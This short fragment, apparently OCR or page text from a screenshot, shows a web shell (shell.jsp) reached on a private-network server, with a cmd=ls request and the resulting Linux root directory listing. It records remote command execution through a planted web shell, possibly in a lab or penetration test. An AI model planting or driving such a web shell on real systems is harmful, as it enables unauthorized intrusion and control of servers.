 https://192.168.201.174:8443/shell.jsp?cmd=ls
<
Send
Command: ls
bin
boot
cms-shared
data
dev
etc
home
java
lib
lib32
lib64
libx32
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var